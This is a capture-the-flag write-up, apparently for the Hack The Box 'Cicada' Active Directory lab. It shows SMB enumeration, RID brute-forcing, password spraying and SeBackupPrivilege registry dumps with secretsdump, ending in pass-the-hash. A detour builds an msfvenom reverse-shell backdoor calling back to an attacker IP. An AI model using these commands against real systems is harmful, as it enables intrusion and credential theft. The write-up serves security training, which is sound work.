
A Windows Active Directory box that had multiple steps to find the user flag and root flag. A fairly fun box from my experience with a few potential rabbit holes. As a first step we perform the usual port scan.
- nmap -v -A 10.129.231.149 -oN tcpScn
- -v : verbose
- -A : Enable OS detection, version scanning, script scanning, traceroute
- -oN : output as normal



As this scan shows a bit of information and quite a few ports to look into. Typically seeing TCP ports 53, 88, 139, 445 and various ldap ports would indicate that this would be a Domain Controller. If this were on an actual network with other connected machines we might try a few different potential attacks however since this is only a single box the most interesting port the SMB port of 445. With this port we might be able to find shares and possibly make an anonymous connection.
- smbclient -L \\\\10.129.231.149

While poking around for a little bit I could only find one share open with information inside as it had the file ‘Notice from HR.txt’. This was found in the HR share as shown below.
- smbclient \\\\10.129.231.149\\HR

In opening the letter it reveals a potential password which could be useful but there isn’t much information as to what the username is. The password we found so far is…
Cicada$M6Corpb*@Lp#nZp!8

It took me a little bit of searching to find potential usernames. I eventually found the netexec command with the –rid-brute switch to be most useful in finding usernames as shown here.
- nxc smb CICADA-DC -u guest -p ‘ ‘ –rid-brute
- -u : username
- -p : password
- –rid-brute : brute force Role ID

With some usernames found I can use netexec to gather more details on the various usenames along with the password found Cicada$M6Corpb*@Lp#nZp!8.
- nxc smb CICADA-DC -u names2.txt -p ‘Cicada$M6Corpb*@Lp#nZp!8’ –continue-on-success
- u : username list
- -p : password
- –continue-on-success : continue checking other names even if one connects successfully

As I found this password works with the user michael.wrightson so I connected via smbclient and I was able to poke around SYSVOL however after awhile it seemed to be a rabbit hole so I decided to run netexec again with the –users switch as shown below.
- nxc ldap CICADA-DC -u names2.txt -p ‘Cicada$M6Corpb*@Lp#nZp!8’ –users
- – u : username list
- – p : password
- –users : list of users and details

Now we have some new information here. As it shows the user david.orelious has left some details in case of a forgotten password in the account description. This is helpful as an attacker. Instead of simply logging in using smbclient it might be a bit quicker to use the –shares switch in netexec.
- nxc smb CICADA-DC -u david.orelious -p ‘aRt$Lp#7t*VQ!3’ –shares
- -u : username
- -p : password
- –shares : list shares and permissions

Noticing that the DEV share is able to be accessed definitely made me curious. It is more ideal to be able to access the C$ share but this still is unavailable for this user in smb. By gaining access to DEV using smb there was a powershell script file inside. Take note that I included the password here by using the % character in between the username and password since I worried that special characters such as ! and * may cause issues trying to login by pasting the password when prompted.
- smbclient //CICADA-DC/DEV -U ‘david.orelious%aRt$Lp#7t*VQ!3’

With the file downloaded and using the cat command to view the contents of the file it reveals a username emily.oscars and the password Q!3@Lp#M6b*7t*Vt as shown in the image below.

So once again we can check the shares that this user can access with the netexec command as we did before.
- nxc smb CICADA-DC -u emily.oscars -p ‘Q!3@Lp#M6b*7tVt’ –shares

This is definitely something we like to see as this user can access the C$ share which gives us access to the hard drive of this machine. Being able to access the C drive gives us a chance to explore the filesystem and find the user.txt file located in \Users\emily.oscars.CICADA\Desktop which is the first flag. We can do this by logging into emily.oscars using the smbclient command at this point.
- smbclient //CICADA-DC/C$ -U ’emily.oscars%Q!3@Lp#M6b*7tVt’

Privilege Escalation
First… a Detour
While finding an initial foothold and gaining access to a user account we can try to use the tool evil-winrm to get a more interactive shell and find the next step in this box. Initially I tried to look for any known vulnerabilities or exploits to possibly escalate privileges through a kernel exploit. While finding some potential vulnerabilities I was unable to use the exploits supplied by metasploit. I will show the steps anyway as some of this can still be useful in a future box. To begin I first created a malicious backdoor with msfvenom. Note: You can skip this section to the ‘End Detour’ section of this article.
- msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.10.16.29 lport=2222 -f exe -o shell.exe
- -p : payload
- lhost : attacker IP address
- lport : attacker port to listen in on
- -f : file type
- -o : name of new file made

Next we will start up metasploit and use the multi/handler module.

From here we need to set the multi/handler options and use the command run to begin waiting for the backdoor to connect.

Before executing the module it is a good idea to check the options first.

We can use ‘run‘ here and switch to another terminal window to connect the the user emily.oscars via evil-winrm.
- evil-winrm -u emily.oscars -p ‘Q!3@Lp#M6b*7t*Vt’ -i CICADA-DC
- – u : username
- -p : password
- -i : IP address/name of box to connect to

At this point we need to upload the backdoor we created with msfvenom which this one was named shell.exe. Note: If you can’t upload the file you may need to type the full path where the file is located such as ‘/home/kali/htb/cicada/shell.exe’.

With the shell uploaded we can run the command by typing in ./shell.exe and then check your other window with metasploit running to see if the connection is successful.


From here we can search for exploit suggestions on this machine. Metasploit has a module known as ‘exploit_suggester‘ as we can search for it with this term as it will be located in ‘post/multi/recon/local_exploit_suggester‘. First we need to background the current session with ‘bg‘ and we can check our sessions via ‘sessions” command as shown below.


With this module we can set the sessions to our meterpreter session which in this case is session 1. Before running the module we can check the options first.

Once we start the module by typing ‘run‘ we will see the command run its course and found some potential exploits that could be run here as shown below.

While it did present a few possibilities I did try to run through various ones with not much luck. It was worth a try and this is part of the process in trying to find ways through a box. While it was a bit of a rabbit hole this technique can be useful in future boxes.
End detour: Intended path
Since we already have access to this box with emily,oscars via evil-winrm we can check for any extra privileges with the whoami command.
- evil-winrm -u emily.oscars -p ‘Q!3@Lp#M6b*7t*Vt’ -i CICADA-DC

- whoami /priv

This shows a potential vulnerability. With SeBackupPrivilege enabled this allows an attacker to backup the SAM and SYSTEM file. This is useful because once these files have been backed up by the current user we can now read those files which should not normally be read by anyone without administrative rights. We ultimately want to be able to read the user hashes that are typically found in the SAM file. To start this process we can run the ‘reg save‘ command as follows:
- reg save hklm\sam C:\Temp\sam.hive
- reg save hklm\system C:\Temp\system.hive
If the system does not have a Temp directory just create one in the C:\ drive with the ‘mkdir C:\Temp’ command otherwise it should run as shown below:

With the files created we can download these files to our own machine so we can view them on our own with the ‘download‘ command

After downloading the files to our machine we can exit out of this session with the ‘exit‘ command or just open up a new terminal window to view the files with the ‘impacket-secretsdump‘ command which should be installed in Kali Linux. This command should dump out the hashes we need such as Administrator hashes.
- impacket-secretsdump -sam sam.hive -system system.hive LOCAL

The key part of this finding is the Administrator NT hash as these are NTLM hashes shown here. The NT hash is what we can use to Pass the Hash to gain Administrative privileges on this box. This is the hash to the right of the : as highlighted in the image below.

With this information we can connect with the Administrator account to access the root flag with the ‘evil-winrm’ command.
- evil-winrm -i 10.129.231.149 -u Administrator -H
2b87e7c93a3e8a0ea4a581937016f341

As shown here with the ‘whoami‘ command that we are now Administrator which we can find the root flag in the C:\Users\Administrator\Desktop directory to capture the final flag.

Final Thoughts
This box didn’t really seem to have an intended path of actual exploits but more of user misconfiguration and mistakes. A user email or file with a password left on a system can be convenient for a typical user but it is also convenient for an attacker as well. Kind of like leaving your car door unlocked. Convenient for you and potential thieves. Leaving a note in an account description has become a hopeful mistake that attackers look for now. Finally giving a user certain privileges such as SeBackupPrivilege enabled gives an attacker or malicious user the ability to bypass any file restrictions on a given system.
This was a pretty fun box and did provide some Active Directory attacking skills to learn. Even the detour which made this box take a bit longer to solve is still a useful lesson. Taking good notes can prove useful as any technique learned in these boxes can be referenced to in the future. With the future always in the horizon onward and upward.